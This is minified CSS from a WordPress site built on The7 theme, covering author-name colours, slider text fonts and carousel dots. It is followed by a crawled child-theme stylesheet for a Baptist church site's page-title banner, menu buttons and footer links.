.team-author-name a{color:#353535}.footer .widget .team-author-name,.footer .widget .team-author-name a{color:#fff}.team-author-name,.team-author-name a{color:#000}.dt-mega-parent .sidebar-content .widget .team-author-name,.dt-mega-parent .sidebar-content .widget .team-author-name a{color:#727272}#main .sidebar-content .team-author-name,#main .sidebar-content .team-author-name a{color:#353535}.footer .team-author-name,.footer .team-author-name a{color:#fff}.rsTitle{font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.rsDesc{font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif;text-transform:none}@media screen and (max-width:1200px){.rsTitle{font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:1024px){.rsTitle{font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:800px){.rsTitle{font:/ "Verdana",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:15px / 22px "Verdana",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:320px){.rsTitle{font:15px / 22px "Verdana",Helvetica,Arial,Verdana,sans-serif}.rsDesc{display:none!important;font:15px / 22px "Verdana",Helvetica,Arial,Verdana,sans-serif}}#main-slideshow .progress-spinner-left,#main-slideshow .progress-spinner-right{border-color:#0091bf!important}.slider-content .owl-dot:not(.active):not(:hover),.slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,.35);box-shadow:inset 0 0 0 2px rgba(0,0,0,.35)}.slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(0,0,0,.35);box-shadow:inset 0 0 0 20px rgba(0,0,0,.35)}.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):not(:hover),.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(114,114,114,.35);box-shadow:inset 0 0 0 2px rgba(114,114,114,.35)}.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(114,114,114,.35);box-shadow:inset 0 0 0 20px rgba(114,114,114,.35)}.sidebar .slider-content .owl-dot:not(.active):not(:hover),.sidebar .slider-content .owl-dot:not(.active):hover,.sidebar-content .slider-content .owl-dot:not(.active):not(:hover),.sidebar-content .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(71,71,71,.35);box-shadow:inset 0 0 0 2px rgba(71,71,71,.35)}.sidebar .slider-content .owl-dot.active,.sidebar-content .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(71,71,71,.35);box-shadow:inset 0 0 0 20px rgba(71,71,71,.35)}.footer .slider-content .owl-dot:not(.active):not(:hover),.footer .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(0,0,0,.35);box-shadow:inset 0 0 0 2px rgba(0,0,0,.35)}.footer .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(0,0,0,.35);box-shadow:inset 0 0 0 20px rgba(0,0,0,.35)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fisherofmenbaptistic.com/wp-content/cache/min/1/wp-content/themes/dt-the7-child/style.css?ver=1705958951
body_size: 345
content:
.header-page-title{height:132px;width:80%;font-size:24px;text-align:center;line-height:128px;background-image:url(../../../../../../themes/dt-the7-child/images/header_page_title_banner.jpg);background-size:contain;background-position:center center;background-repeat:no-repeat}.sidebar-content .widget .custom-menu.dividers-on li{border:0 none transparent;padding:0;margin:0}.custom-menu.dividers-on li a{background-image:url(../../../../../../themes/dt-the7-child/images/menu_button_bg.jpg);background-size:contain;background-position:center center;background-repeat:no-repeat;margin:0;padding:0 5px;line-height:40px;text-align:center;font-size:12px;min-width:120px;height:40px}.textwidget .footer-links{margin:0 auto;width:560px;text-align:center}.textwidget .footer-links li{list-style:none;display:inline-block;text-align:center}.textwidget .footer-links li a:before{content:"["}.textwidget .footer-links li a:after{content:"]"}.textwidget .footer-links li.page_item_has_children .children{display:none}.textwidget .footer-links li.page_item_has_children.current_page_item .children{display:inline-block}.textwidget .footer-links li a{color:#290079;font-size:14px;font-weight:400}